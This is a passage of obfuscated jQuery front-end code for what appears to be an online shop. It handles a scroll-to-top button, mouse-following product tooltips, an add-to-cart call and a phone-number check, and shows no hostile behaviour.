_0x21fd2e(_0x881f80,_0x881f80-0x14a,_0x4a371e-0x8c,_0x4a371e-0x17,_0x16378f-0x1e6);}_0x215601[_0x7bf633(0x2c9,-0x127,0x8f,-0x7de,-0x77b)](_0x215601[_0x7bf633(0x16a,0xd6,0x712,0x6c5,0x389)],_0x215601[_0x7bf633(-0x67,0xd6,-0x316,-0x1e5,0x438)])?(_0x2bf6a6[_0x52be58(0x12ad,0x90a,0xc20,0x1115,0xcc3)](_0x435fc1),_0x4c204b[_0x52be58(0x94f,0x44e,0x4b5,0x2ae,0x3b9)](_0x434ee1[_0x7bf633(0xb2b,0x7d2,0xb74,0x1bc,0xa67)],_0x434ee1[_0x40f98e(0xc15,0x707,0x7e5,0x64c,0x7b0)],_0x434ee1[_0x7bf633(0x9aa,0x480,0x2ff,0x14f,-0x17e)]),_0x3cee39[_0x52be58(0x2cc,-0x532,0x175,-0x67,0x167)+'d']()):_0x215601[_0x40f98e(0x659,0x640,0x735,0x391,0x81b)]($,_0x215601[_0x40f98e(0x67d,0x8c2,0xe99,0x8c9,0xa9d)])[_0x52be58(0x895,0x224,0x2ac,-0x3c6,0x2a2)]();});});}$(_0x309c68(0x9ea,0x75f,0x2b2,0x870,0xb09)+_0x27d942(0x1d7,-0x4a4,0x17b,0x45c,0x13))[_0x27d942(0x4fd,-0x11c,0x38a,-0x1ff,-0x205)](function(){var _0x124a1f={'GdSiz':_0x1978ad(0x92c,0xf67,0xf50,0x155a,0xecd),'ClMQv':function(_0x238c9a,_0x23b3e9){return _0x238c9a(_0x23b3e9);},'wvoYH':_0x1978ad(0xfd0,0x8e3,0x690,0x315,0x1007)+_0x2541c9(0x91f,0x1ae,0x872,0x24,0x489)};function _0x1978ad(_0x37a91b,_0x1326dd,_0x6d6840,_0x45097b,_0x33152c){return _0x27d942(_0x1326dd-0x3a8,_0x1326dd-0x12c,_0x45097b,_0x45097b-0x1a4,_0x33152c-0x12b);}function _0x3d8ad1(_0x8263fd,_0x3c111b,_0x10490b,_0xd1f9f8,_0x5850eb){return _0x27d942(_0x5850eb-0x196,_0x3c111b-0x169,_0x3c111b,_0xd1f9f8-0x170,_0x5850eb-0x139);}function _0x2541c9(_0x2099f1,_0x539b5e,_0x4e46e8,_0x4956da,_0x2f8375){return _0x309c68(_0x2099f1-0x1d9,_0x539b5e-0x30,_0x4e46e8-0x172,_0x2f8375- -0x5f6,_0x2099f1);}function _0x38ef46(_0x3a1e14,_0x2a8841,_0x32676f,_0x3a1620,_0x25a0a4){return _0x151c7b(_0x3a1e14-0xa9,_0x32676f- -0x54,_0x32676f-0xc6,_0x3a1620-0x4a,_0x3a1620);}console[_0x1978ad(0xa7e,0xe6f,0x12cc,0x1267,0x101b)](_0x124a1f[_0x1978ad(0xb8d,0x71c,0x82e,0x174,0x901)]);var _0x5a9230={};function _0x4df8ff(_0x4f922f,_0x1f5ccc,_0x2f8984,_0x5e84e7,_0x504cc4){return _0x2141b2(_0x4f922f-0x1bf,_0x5e84e7,_0x504cc4- -0x60d,_0x5e84e7-0x102,_0x504cc4-0x158);}_0x5a9230[_0x38ef46(0x219,0x7e8,0x44e,0xa45,0x946)+_0x2541c9(0x701,0xb73,0x641,0x703,0xa75)]=0x0,_0x124a1f[_0x38ef46(0x491,0x711,0x177,-0xdd,-0x166)]($,_0x124a1f[_0x4df8ff(0xc2f,0x81a,0xda3,0x673,0x756)])[_0x38ef46(0x7ed,-0xcb,0x50d,0xa0,0x9c6)+'te'](_0x5a9230,0x6d8+0x5f*-0x20+0x3a*0x24);}),$(window)[_0x27d942(0x292,-0x331,0x75b,0x8c6,0x83c)+'l'](function(){function _0x92306c(_0x156e44,_0x3298c7,_0x35380c,_0x13c154,_0x54df13){return _0x309c68(_0x156e44-0x15c,_0x3298c7-0x1a4,_0x35380c-0x131,_0x54df13- -0x5e,_0x35380c);}var _0x394d25={'sFORS':function(_0x24dbb1,_0x54f8dd){return _0x24dbb1>_0x54f8dd;},'pkMtf':function(_0x277f3e,_0x3e3114){return _0x277f3e(_0x3e3114);},'FjVvs':function(_0x552bb8,_0xf0589b){return _0x552bb8(_0xf0589b);},'sRRrJ':_0x48a2a2(0xadf,0x8f8,0x7c7,0x3dd,0xdb3)+_0x1e66f2(0x5ec,0x906,0x505,0x82a,0x96a)};function _0x48a2a2(_0x172499,_0x18ce67,_0xeb7c46,_0x581427,_0x4bda84){return _0x309c68(_0x172499-0xf9,_0x18ce67-0x16,_0xeb7c46-0x5b,_0x18ce67-0x88,_0x172499);}function _0x14a3b1(_0x16f5d2,_0x22b023,_0x428fd5,_0x419f27,_0x4afadd){return _0x27d942(_0x419f27-0x2e1,_0x22b023-0xb5,_0x428fd5,_0x419f27-0x128,_0x4afadd-0x107);}function _0x2aac7c(_0x20e473,_0x124191,_0x34275a,_0x4a053d,_0xbb8d19){return _0x27d942(_0x4a053d-0x1c3,_0x124191-0x126,_0x20e473,_0x4a053d-0x1ba,_0xbb8d19-0x7e);}function _0x1e66f2(_0x11eb8f,_0x512423,_0x505698,_0x1f5e27,_0x2a783a){return _0x27d942(_0x505698-0x32e,_0x512423-0xa1,_0x1f5e27,_0x1f5e27-0x111,_0x2a783a-0x18d);}if(_0x394d25[_0x48a2a2(0x885,0x869,0xcb2,0x4d3,0x3f0)](_0x394d25[_0x48a2a2(0x14c7,0x10bb,0x10bb,0xf82,0x12ae)]($,window)[_0x14a3b1(0x4c0,-0x95,0x596,0x573,0x26c)+_0x48a2a2(0x17a0,0x10f3,0x166d,0xef7,0x172d)](),0x13*-0x89+-0xe*0x133+0x1*0x1af5))_0x394d25[_0x1e66f2(0xf8,0xab5,0x6ae,0x76a,0xba0)]($,_0x394d25[_0x92306c(0xbb5,0xaf4,0x131f,0xe3b,0x1078)])[_0x92306c(0xcb6,0x14c3,0x12eb,0x7b2,0xe2e)+'n']();else _0x394d25[_0x2aac7c(0x139d,0xd23,0xed8,0xd42,0x1158)]($,_0x394d25[_0x1e66f2(0x141c,0xa92,0xf50,0x1229,0xdd3)])[_0x92306c(0xef5,0x103e,0xe1e,0xfe3,0x937)+'ut']();});function tooltip(){function _0x50d858(_0x48bcc1,_0x58d4b6,_0x35c4d1,_0xca789c,_0x53dcf9){return _0x27d942(_0x48bcc1- -0x84,_0x58d4b6-0x11d,_0xca789c,_0xca789c-0x69,_0x53dcf9-0xf2);}var _0x400a9b={'UCmeT':_0x3e6b3f(0xf22,0x1171,0x1683,0x1189,0x1822)+_0x4483dd(0x8de,0x604,0x751,0xb1c,0x57)+_0x3e6b3f(0x7fc,0xbed,0x901,0x6e8,0x662)+_0x4483dd(-0x6bc,-0x26,0x2e5,0x2,0x1b)+'|3','mggdl':_0x40656f(0x6c6,0x824,0x6f8,0xcef,0x7e1)+_0x4483dd(0x1b5,0x1c8,0x886,0x2fb,0x5b3)+_0x27f279(-0x48,0x4f0,0x74f,0x8fc,0x4b7)+_0x3e6b3f(0x4d5,0x6dc,0x713,0x88e,0x922)+_0x50d858(0x340,-0xaa,-0x394,-0x302,0xdc)+_0x4483dd(0x144,0x113,-0x5ca,-0x1d8,-0x52e)+_0x27f279(0x2dd,0x273,0x405,0x439,0x8e)+_0x27f279(0x276,-0x65,0x9b,-0x57f,0x4a0)+'n>','dmYIl':_0x27f279(0xd2f,0xc8a,0x7ec,0x55c,0x1052)+_0x27f279(0x950,0x8c8,0x468,0x309,0x61e)+_0x3e6b3f(-0x64,0x54e,0x833,-0x190,0x7db)+_0x3e6b3f(0xf67,0xb9f,0x10e7,0x120a,0xb7e)+_0x40656f(0x83d,-0xe5,0x328,0x10f,0x255)+_0x40656f(0x404,0xd0a,0x693,0x837,0xb37),'bEASW':_0x50d858(0x49d,-0x12b,0x55a,0x7ca,-0x208)+'>','hrMAH':_0x3e6b3f(0xf7e,0xbe3,0x7e0,0xf32,0x1239)+_0x3e6b3f(0x5b3,0x706,0x425,0x687,0x831)+_0x4483dd(0x82d,0x440,0xb2d,0x590,0x6c5)+_0x4483dd(0xc16,0xae9,0xbeb,0x3e8,0xe74)+_0x4483dd(-0x501,0xa4,0xbd,0x3f0,0xc9)+_0x4483dd(0x269,-0x116,0x5d7,0x5cf,0x459)+'n>','fLxrs':_0x4483dd(0xcbd,0xbd9,0xa12,0xb5e,0x95f)+_0x50d858(0x899,0x2a2,0x496,0xa04,0xe0d)+_0x40656f(0x663,0x319,0x615,-0x6a,0x14c)+_0x50d858(0x1cb,-0x368,0x60f,-0x205,0x419)+'\x22>','zTdel':_0x50d858(0xc5b,0x86a,0x604,0xf3d,0xc8e)+_0x50d858(0x899,0xa36,0x277,0x38a,0x87c)+_0x50d858(0xa9b,0x10ac,0xe71,0x6d0,0xb8f)+_0x27f279(0x709,0x650,0xd7,0x79a,0x271)+'\x22>','frEFh':_0x40656f(0xa5f,0x966,0xf07,0x83b,0xd15)+_0x4483dd(0xdf5,0x817,0xad9,0x99a,0x879)+_0x3e6b3f(0x92f,0xf57,0x10d5,0x135b,0x1500)+_0x50d858(0x574,0x643,0x6f4,-0x12d,0x1a0),'degrt':_0x3e6b3f(0x1029,0xff7,0x1357,0x12db,0x1218),'uQmbq':function(_0x34d1c4,_0x8cf5b3){return _0x34d1c4(_0x8cf5b3);},'OQpEV':_0x50d858(0x4b7,0x947,0xa6a,0xa20,0x49b)+_0x50d858(0x547,0xae3,0x1b7,0x816,0x8c9),'DsaVb':function(_0x99b0fd,_0x1363f7){return _0x99b0fd===_0x1363f7;},'MsSnb':_0x40656f(-0x3bd,0x29e,0x83,0x2a0,-0x17),'DNVtx':function(_0x841e61,_0x4962a5){return _0x841e61!==_0x4962a5;},'hTSEk':_0x40656f(0x8f9,0x8e9,0xa9c,0x1226,0xd0e),'pzTYb':_0x3e6b3f(0x1203,0x121b,0xf33,0x11fd,0xdf2)+_0x27f279(0x8b0,0xb0f,0xc27,0xee3,0x1082)+_0x27f279(0x26b,0x3ed,-0x144,0x7f5,-0x140)+_0x3e6b3f(0x255,0x95a,0xe2a,0x296,0xed5)+_0x4483dd(0x4ad,0x195,-0x458,0x76b,0x6ca)+_0x40656f(0xd23,0x9b5,0x7c1,0x7eb,0xa93),'dXGsy':function(_0x2a8777,_0x2b0967){return _0x2a8777(_0x2b0967);},'pCcvI':function(_0x5316b8,_0x47e58b){return _0x5316b8>_0x47e58b;},'LkDuj':function(_0xd7cd28,_0x2e6b6b){return _0xd7cd28+_0x2e6b6b;},'HNMCf':_0x4483dd(0xcdd,0x6ac,0x204,0x126,0xd76)+_0x27f279(0x34c,0x4df,0xb2a,0x95c,0x36d),'pLJVc':_0x3e6b3f(0x120f,0xd8c,0x99e,0x70d,0xc79),'UhTQj':function(_0x34de73,_0x15b982){return _0x34de73-_0x15b982;},'NCwPJ':function(_0x4e2040,_0x29ae5b){return _0x4e2040-_0x29ae5b;},'MuZhT':function(_0x4dc1c5,_0x469992){return _0x4dc1c5(_0x469992);},'sUeQJ':_0x27f279(0x317,0x28e,-0x434,0x65c,-0x303)+'-n','guPuL':_0x4483dd(0x85a,0x229,0xdf,-0x410,0x1cc)+_0x3e6b3f(0x335,0x4a5,0x9c,0x2fe,0xb2d)+_0x40656f(-0x283,-0x37b,0x3a6,0x6ce,0x26b)+_0x4483dd(0x990,0x721,0x97c,0x4cf,0x7be),'qsgeL':function(_0x357abb,_0xeca58d){return _0x357abb==_0xeca58d;},'cUhEY':function(_0x249203,_0x451027){return _0x249203(_0x451027);},'oEluj':function(_0x161894,_0x151de1){return _0x161894<_0x151de1;},'pRXvm':function(_0x29f540,_0x38f47b){return _0x29f540(_0x38f47b);},'appnO':function(_0xfa2350,_0x1ad837){return _0xfa2350-_0x1ad837;},'wEjVI':function(_0x61b968,_0x2fe910){return _0x61b968-_0x2fe910;},'mbyHi':function(_0x4fd2b1,_0x3180ea){return _0x4fd2b1(_0x3180ea);},'BClWz':function(_0x1344b6,_0x2313cd){return _0x1344b6(_0x2313cd);},'EtBlf':function(_0x256981,_0x4f3c5a){return _0x256981(_0x4f3c5a);},'ANRls':_0x27f279(0x48a,0xadb,0x9c6,0x592,0x59c),'XrUuG':_0x4483dd(0x6ea,0xe2,0xd2,0x348,-0x561),'ipEps':function(_0x4ed7e6,_0x7b1076){return _0x4ed7e6(_0x7b1076);},'uwRdp':function(_0x517339,_0x23abd0){return _0x517339(_0x23abd0);},'Eenvj':_0x4483dd(0x15d,0x736,0xd2d,0x632,0xaa9)+_0x4483dd(0x81d,0x687,0xca9,0xb5b,0x31b)+_0x50d858(0x4ca,-0x1ea,0x582,0xa4f,0x254)},_0x509240=_0x400a9b[_0x3e6b3f(0x902,0x8b8,0xee0,0x6ba,0xf3f)](_0x400a9b[_0x27f279(0xfd,0x584,0xe1,0x22d,0x9d4)]($,_0x400a9b[_0x40656f(-0x57,0x121,0x331,-0x1e4,0x531)])[_0x40656f(0x90e,0xe45,0xc6e,0x90f,0xcd1)](),-0x1a30+-0x1*0x14d5+0x1*0x2f28),_0x5bdedd=0x16ed+-0x18d*0x11+0x370;function _0x40656f(_0x27d8e5,_0x390112,_0x32dd6a,_0x4ce6ed,_0x34e5a4){return _0x309c68(_0x27d8e5-0x30,_0x390112-0x94,_0x32dd6a-0x13b,_0x34e5a4- -0x47e,_0x27d8e5);}var _0x2690c0=-0x1cf9+-0x1b16+0x3819*0x1,_0x5eb7a0=-0x173a+-0x17*0x6e+0x4*0x847;function _0x27f279(_0x3296c2,_0x5d3942,_0x11291e,_0x2ca577,_0x36da2a){return _0x27d942(_0x5d3942- -0x55,_0x5d3942-0x25,_0x3296c2,_0x2ca577-0x166,_0x36da2a-0x19);}function _0x3e6b3f(_0x5175e1,_0x420f66,_0x3ac974,_0x537c5b,_0x20fd85){return _0x151c7b(_0x5175e1-0x150,_0x420f66-0x228,_0x3ac974-0x33,_0x537c5b-0xac,_0x5175e1);}var _0x1bc1bd=-0x1a58+-0x21c4+0x3c1c,_0x26f07f=-0xff4+0x1115*-0x1+0x3*0xb03,_0xce967f=0x1*-0xecb+-0x309+-0x11d4*-0x1,_0x808365=0x15fe+0xa3+-0x16a1,_0xa41f67=0xa9*0x27+-0x1ae0+0x121*0x1;_0x400a9b[_0x50d858(0x34c,0x429,0x664,0x404,0x6ae)]($,_0x400a9b[_0x4483dd(0x54,0x159,-0x4f3,-0x176,0x33d)])[_0x4483dd(0x80a,0x512,0x99c,0x54b,0x84f)+_0x40656f(0x1f3,0x458,-0x55,0x4df,0x61c)](function(_0x31e2ce){function _0x201446(_0x58bcd3,_0x2b2b87,_0xa9dc95,_0x5bb46b,_0x30de20){return _0x27f279(_0x58bcd3,_0xa9dc95-0x495,_0xa9dc95-0xbe,_0x5bb46b-0x1ca,_0x30de20-0x13f);}var _0x3abc61={'jFjMH':_0x400a9b[_0x27b431(0xc1a,0xb4d,0x785,0x97b,0xa65)],'KreYP':function(_0x40fd31,_0x513ccc){function _0x5c7b17(_0x50a680,_0x5a6056,_0x3382ad,_0x43520e,_0x46f513){return _0x27b431(_0x50a680,_0x46f513- -0xac,_0x3382ad-0x100,_0x43520e-0xf6,_0x46f513-0x13);}return _0x400a9b[_0x5c7b17(0x6a5,0x234,0x57d,0x188,0x3f8)](_0x40fd31,_0x513ccc);},'JkTJv':_0x400a9b[_0x30ec71(0x19c,0x2f6,0x304,0x51b,0x639)]};function _0x4ec532(_0x54e2b8,_0x233df9,_0x3b89d4,_0x2f845a,_0x53deb2){return _0x3e6b3f(_0x53deb2,_0x233df9- -0x3f3,_0x3b89d4-0xf,_0x2f845a-0x8,_0x53deb2-0x133);}function _0x30ec71(_0x2d2563,_0x48c812,_0x2c2e0a,_0x1529a5,_0xd23a6b){return _0x50d858(_0xd23a6b-0xbd,_0x48c812-0x34,_0x2c2e0a-0x1a2,_0x2d2563,_0xd23a6b-0xbb);}function _0x7cf1c0(_0x11d7f6,_0x85a7e3,_0x2d8e9a,_0x319a6f,_0x51260f){return _0x27f279(_0x319a6f,_0x11d7f6-0x240,_0x2d8e9a-0x1e8,_0x319a6f-0x48,_0x51260f-0xc2);}function _0x27b431(_0x306b7e,_0x3ea3ff,_0x58cba3,_0x29af06,_0xa482a5){return _0x40656f(_0x306b7e,_0x3ea3ff-0x61,_0x58cba3-0x14b,_0x29af06-0x11f,_0x3ea3ff-0x43b);}if(_0x400a9b[_0x27b431(0x941,0xafa,0xab2,0x11db,0x82c)](_0x400a9b[_0x4ec532(0xde3,0xd22,0x9b4,0xf48,0x1200)],_0x400a9b[_0x4ec532(0x106d,0xd22,0xe1f,0x848,0x13a8)])){if(info_hover){if(_0x400a9b[_0x27b431(0x113e,0xc30,0xc2b,0x528,0x7a5)](_0x400a9b[_0x4ec532(0xf67,0x846,0xee7,0x14a,0x522)],_0x400a9b[_0x30ec71(0x7a9,0x8f2,0x37c,0x23b,0x83a)])){var _0x17a3a3=_0x400a9b[_0x30ec71(-0x22a,-0x1b6,0x58e,0x73e,0x31d)][_0x30ec71(0x308,0xac9,0x9a7,0x38a,0x6e4)]('|'),_0x8a51cf=-0x141*0x11+0x1c44*0x1+-0x6f3;while(!![]){switch(_0x17a3a3[_0x8a51cf++]){case'0':_0x1716bc+=_0x400a9b[_0x30ec71(0xfdb,0x8a3,0xefb,0xf5e,0xcdc)];continue;case'1':_0x4e46d7+=_0x400a9b[_0x4ec532(0x99b,0x65c,0xc44,0x696,0x10a)];continue;case'2':_0x2129b4+=_0x1f863c;continue;case'3':_0x2470ca+=_0x400a9b[_0x30ec71(0x6b0,0x153,0xdbc,0x875,0x7a8)];continue;case'4':_0x31d09d+=_0x400a9b[_0x201446(0x10a0,0x128a,0xbaf,0xbd3,0xf79)];continue;case'5':_0x106055+=_0x400a9b[_0x27b431(0xea7,0xbe0,0x10a6,0xf48,0x12ef)];continue;case'6':_0x3d36e0+=_0x400a9b[_0x30ec71(0xd75,0x104d,0x1358,0x820,0xd81)];continue;case'7':_0x4d7411+=_0x400a9b[_0x201446(0xfb1,0x50b,0xbaf,0x5d7,0xaae)];continue;case'8':_0x26d8af+=_0x400a9b[_0x7cf1c0(0x5c0,0xc3f,0x44e,0x62f,0x808)];continue;case'9':_0x285324+=_0x400a9b[_0x201446(0xff1,0xfa7,0xdc3,0xebc,0x13e0)];continue;case'10':_0x38e4f7+=_0x400a9b[_0x27b431(0xc01,0x823,0xaef,0x24a,0xbe2)];continue;}break;}}else{var _0x6b247e=_0x400a9b[_0x7cf1c0(0xde5,0xeb9,0xe41,0x10e2,0x1439)][_0x4ec532(0xb44,0x6f0,0x297,0x89c,0xc70)]('|'),_0x544ab9=-0x141+0x1c*0x5b+-0x8b3;while(!![]){switch(_0x6b247e[_0x544ab9++]){case'0':_0xce967f=_0x400a9b[_0x27b431(0xb0b,0x635,0x487,0xc41,0x9f8)]($,window)[_0x27b431(0x1098,0x110c,0x16e1,0xf03,0xda8)]();continue;case'1':_0x26f07f=-0x37f*-0x9+-0x1*-0x24c5+-0x443c;continue;case'2':if(_0x400a9b[_0x201446(0xa5,0x1e0,0x479,0xab0,0x621)](_0x400a9b[_0x4ec532(0x44d,0x4c5,0xb78,0x1f6,0x51f)](_0x5eb7a0,_0x509240),_0xce967f))_0x400a9b[_0x201446(0x5,0x9ce,0x473,0x28,0x3b7)]($,_0x400a9b[_0x27b431(0xfb5,0x96c,0xdd8,0x456,0x4c9)])[_0x4ec532(0xe4c,0xab2,0x3c9,0x4fa,0xaaa)](_0x400a9b[_0x201446(0x123a,0xf36,0x11ef,0x122c,0x1693)],_0x400a9b[_0x27b431(0xb49,0x56e,0x576,0x5c,0x14c)](_0x400a9b[_0x7cf1c0(0xd8e,0x791,0x692,0x12aa,0xdf7)](_0x5eb7a0,_0x509240),_0x2690c0));else _0x400a9b[_0x30ec71(-0x2b9,0x620,-0x597,0x630,0x6c)]($,_0x400a9b[_0x201446(0x65d,0xfc2,0x93b,0xdb3,0xf08)])[_0x27b431(0xe58,0xede,0x14d5,0x12ba,0x13e5)](_0x400a9b[_0x201446(0x18ee,0x11e5,0x11ef,0xf74,0xc90)],_0x400a9b[_0x201446(0xde5,0xd1a,0x8c0,0x930,0xf9b)](_0x5eb7a0,_0x2690c0));continue;case'3':_0xa41f67=_0x400a9b[_0x4ec532(0x831,0x41b,0xae3,0x8ff,0x832)]($,window)[_0x27b431(0xdd6,0xb9f,0xb70,0x1254,0xc2c)+'t']();continue;case'4':content_tooltip=_0x400a9b[_0x30ec71(0xa2,0x6,0x5e0,0x1ef,0x6c)]($,this)[_0x7cf1c0(0x984,0x7e9,0x59e,0xca8,0xc69)+'ts'](_0x400a9b[_0x30ec71(0x79b,-0x2,-0x3d9,0x387,0x9e)])[_0x201446(0x4c,0x507,0x4ab,0x512,0x621)](_0x400a9b[_0x4ec532(0xb91,0x48f,-0x1d0,-0x20c,-0xf6)]);continue;case'5':_0x400a9b[_0x30ec71(0xf5,0x770,0x3c7,0x27c,0x6c)]($,_0x400a9b[_0x4ec532(0x4c2,0x540,0xc45,-0x1b9,0x9c5)])[_0x7cf1c0(0x9f8,0x560,0x4c5,0x108b,0xf92)]();continue;case'6':if(_0x400a9b[_0x201446(0x1151,0x10d3,0xfec,0xf6f,0x16f8)](_0x400a9b[_0x7cf1c0(0x8b8,0x65c,0x4f8,0x5b3,0x9e3)]($,this)[_0x30ec71(0xe4a,0xa62,0x84f,0x72f,0x7d2)+'ts'](_0x400a9b[_0x27b431(0x100,0x4d6,0x36b,0x2f9,0x8cf)])[_0x27b431(-0x20f,0x4dc,0xbf7,0x241,-0x48)](_0x400a9b[_0x30ec71(0x1a3,-0x16d,0x104,0x305,0x483)])[_0x4ec532(-0x174,0x548,0x8b8,0x920,0x126)+'h'],-0xdd1+-0x121*-0x4+0x94d*0x1))return![];continue;case'7':_0x1bc1bd=_0x31e2ce[_0x30ec71(0x746,0xe2,0x4f0,0x9ff,0x430)];continue;case'8':if(_0x400a9b[_0x4ec532(-0x1b2,0x364,-0x382,0x681,-0x298)](_0x400a9b[_0x201446(0x1319,0x113d,0xfe3,0x15b0,0x95c)](_0x1bc1bd,_0x5bdedd),_0x808365))_0x400a9b[_0x30ec71(0x455,0x1c5,0x154,0x859,0x602)]($,_0x400a9b[_0x4ec532(0x3b6,0x540,0x7db,0x802,0xab9)])[_0x30ec71(0xa14,0x4e5,0x979,0x114a,0xaa6)](_0x400a9b[_0x201446(0xe59,0x1247,0xb1c,0x627,0xbb4)],_0x808365);else _0x400a9b[_0x4ec532(0x8ee,0x41b,0x2a6,-0x226,0x403)]($,_0x400a9b[_0x4ec532(0xbe6,0x540,0x16e,0x719,0x97)])[_0x27b431(0x1321,0xede,0xc76,0x9e4,0x11ae)](_0x400a9b[_0x7cf1c0(0x8c7,0xc73,0x9c8,0xd58,0x26f)],_0x400a9b[_0x4ec532(0x911,0x4be,0xb4,0x120,0x1bb)](_0x400a9b[_0x27b431(0x503,0xad0,0x5e1,0x698,0x5f1)](_0x1bc1bd,_0x5bdedd),_0x2690c0));continue;case'9':_0x5eb7a0=_0x31e2ce[_0x7cf1c0(0xf70,0xc48,0xd1f,0x1401,0xec6)];continue;case'10':_0x808365=_0x400a9b[_0x4ec532(0xf8b,0x97a,0x1090,0x623,0x354)]($,window)[_0x201446(0xc40,0x91f,0x6d2,0xcbf,0x26a)+_0x30ec71(0xbed,0xd55,0xd5b,0x9ff,0xbf0)]();continue;case'11':_0x5bdedd=_0x400a9b[_0x7cf1c0(0x78c,0x815,0x622,0x40a,0x275)]($,_0x400a9b[_0x27b431(0x9d7,0x96c,0x793,0x4f1,0x882)])[_0x27b431(0x6da,0xb9f,0x11fd,0x702,0xf8a)+'t']();continue;case'12':_0x400a9b[_0x27b431(0x4dd,0x586,0x492,0x8d7,0x536)]($,_0x400a9b[_0x201446(0x66d,0xc68,0x93b,0x924,0xcb8)])[_0x7cf1c0(0x20e,0x49f,0x8d6,-0x484,0x1d5)](content_tooltip[_0x27b431(0x424,0x494,0x72,0x30e,0x277)]());continue;}break;}}}}else{_0x3954e8[_0x7cf1c0(0xcb2,0xc41,0x597,0x1238,0xe59)](_0x3abc61[_0x4ec532(-0x4be,0x16,0x66,-0x315,0x295)]);var _0x5dfb90={};_0x5dfb90[_0x30ec71(-0x3f8,-0x19c,0x19a,0x5bf,0x2cb)+_0x30ec71(0x796,0x8af,0x6ca,0x4f6,0xbf0)]=0x0,_0x3abc61[_0x4ec532(0x7b6,0x9f,0x4ce,-0x12a,-0xaf)](_0x552c42,_0x3abc61[_0x27b431(0x1732,0x10e7,0x1157,0xe02,0xea1)])[_0x30ec71(0x229,0x6bb,-0xa2,0x30e,0x38a)+'te'](_0x5dfb90,-0x2*-0x3d0+0x7bd+0xd*-0xf1);}});function _0x4483dd(_0x56fe9e,_0x39ce35,_0x55658c,_0x48fd03,_0x161005){return _0x3019c5(_0x56fe9e-0xca,_0x39ce35-0x11b,_0x55658c-0x7b,_0x56fe9e,_0x39ce35-0x3d);}_0x400a9b[_0x4483dd(0x900,0x5c7,0x2cf,0x12e,0x74b)]($,_0x400a9b[_0x50d858(0x1db,0x222,0x6a,0x338,-0x40d)])[_0x3e6b3f(0x59b,0xa50,0xc0d,0xac2,0x448)+_0x40656f(0x6bd,0xd0f,0xdc4,0xe4d,0xc73)](function(){function _0x1fefa1(_0x522f93,_0x53ccac,_0x55d57a,_0x10c6db,_0x53aac2){return _0x50d858(_0x53aac2-0x4a2,_0x53ccac-0x1cc,_0x55d57a-0xcf,_0x10c6db,_0x53aac2-0x4b);}function _0x109be7(_0x1fce5c,_0x3fadaf,_0x213df4,_0x58c484,_0x163692){return _0x40656f(_0x163692,_0x3fadaf-0x166,_0x213df4-0x7b,_0x58c484-0x35,_0x1fce5c- -0x47);}function _0x1ec33e(_0x52fb73,_0x468dc2,_0x223edc,_0x51b002,_0x372eb2){return _0x40656f(_0x51b002,_0x468dc2-0x28,_0x223edc-0xb0,_0x51b002-0x1e4,_0x52fb73-0x58e);}function _0x2d24ce(_0x19c97a,_0x2c5e4e,_0x8ec28f,_0x5ad53e,_0x192ea0){return _0x40656f(_0x8ec28f,_0x2c5e4e-0x3b,_0x8ec28f-0x15e,_0x5ad53e-0x132,_0x192ea0-0x5dd);}function _0x66b2c2(_0x37dae2,_0x41a013,_0x3d919e,_0x190238,_0x5ee2f7){return _0x4483dd(_0x190238,_0x37dae2-0x27b,_0x3d919e-0x1c8,_0x190238-0xa2,_0x5ee2f7-0x150);}_0x400a9b[_0x1ec33e(0xd83,0xf10,0xcf5,0x1072,0x100b)](_0x400a9b[_0x1ec33e(0xfcb,0x11d9,0xc40,0xd62,0xb85)],_0x400a9b[_0x1ec33e(0x95a,0x751,0xbe6,0xde2,0xba1)])?_0x400a9b[_0x1fefa1(0x2c9,0x63,0x3d7,0x3f9,0x451)]($,_0x400a9b[_0x109be7(0x4ea,0x9d,0x404,0x48d,0x4e4)])[_0x1fefa1(0x7ea,0xb65,0x1bd,0xbe6,0x571)]():_0x2e60f7=_0x1b9cb6;});}$(document)[_0x3019c5(0x852,0x9bd,0x215,0xa90,0x3ac)](function(_0x22a866){function _0x537f59(_0x1bcd16,_0x1ded9b,_0xedf882,_0x1470f4,_0x2011ca){return _0x3019c5(_0x1bcd16-0x61,_0x1ded9b-0xea,_0xedf882-0xf6,_0x1ded9b,_0x2011ca-0x53e);}var _0x4cbbe0={'vdZTJ':function(_0x5a0cc2){return _0x5a0cc2();}};_0x4cbbe0[_0x537f59(0x1012,0x1015,0x10c2,0xfcd,0x113c)](tooltip);});function addProductToCart(_0x5b6b8a,_0x250bee,_0x10c259,_0x2ec22e){var _0x5ec917={};function _0x4ff44f(_0x358a43,_0x1c4ffe,_0x533eb9,_0x50eaf7,_0x158a6e){return _0x3019c5(_0x358a43-0x8d,_0x1c4ffe-0x179,_0x533eb9-0x5,_0x158a6e,_0x50eaf7-0x451);}_0x5ec917[_0x4fd215(-0x3dd,0x205,0x8bb,0x898,0x2de)+_0x4ff44f(0x927,0x12ee,0x1237,0xc6d,0xf9c)]=_0x10c259;function _0x2e996f(_0x4cf7ff,_0x32f94f,_0x2c8a06,_0x390dc7,_0x3dc15c){return _0x27d942(_0x2c8a06-0x46a,_0x32f94f-0x9d,_0x4cf7ff,_0x390dc7-0x1a1,_0x3dc15c-0x16);}function _0x6355c7(_0x57654a,_0x2a11c5,_0x448b2c,_0xf52032,_0x203896){return _0x2141b2(_0x57654a-0xfc,_0x448b2c,_0x2a11c5- -0x1ae,_0xf52032-0x98,_0x203896-0x72);}function _0x2d176c(_0x337da1,_0x57948d,_0x55a7aa,_0x1f19b7,_0x403d63){return _0x309c68(_0x337da1-0x14d,_0x57948d-0x72,_0x55a7aa-0x18e,_0x403d63- -0xd7,_0x57948d);}function _0x4fd215(_0x3df7f6,_0x1f10fa,_0x456a6c,_0x7f5208,_0x47a633){return _0x309c68(_0x3df7f6-0xde,_0x1f10fa-0x188,_0x456a6c-0x11f,_0x47a633- -0x443,_0x7f5208);}_0x5ec917[_0x6355c7(-0x1ea,0x429,0x84,0xacf,0x268)+_0x4ff44f(0xb3f,0x427,0x9da,0x571,0x600)]=_0x2ec22e;var _0x37a8f2=_0x5ec917;return Hura[_0x6355c7(0xebf,0x9a0,0xb0b,0x542,0x6ae)][_0x2d176c(0x7a4,0xe68,0xeae,0x349,0x95e)+'ct'][_0x2e996f(0xa87,0xbba,0x49a,0x466,0x727)](_0x5b6b8a,_0x250bee,_0x37a8f2);}function telephoneCheck(_0x493363){var _0x45c421=/^(1\s|0|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{3})$/[_0x38cf69(0x989,0x6b3,0x4da,0xb5c,0x334)](_0x493363);function _0x38cf69(_0x4c96b9,_0x5a8051,_0x228e5c,_0x2abdff,_0x5f02ac){return 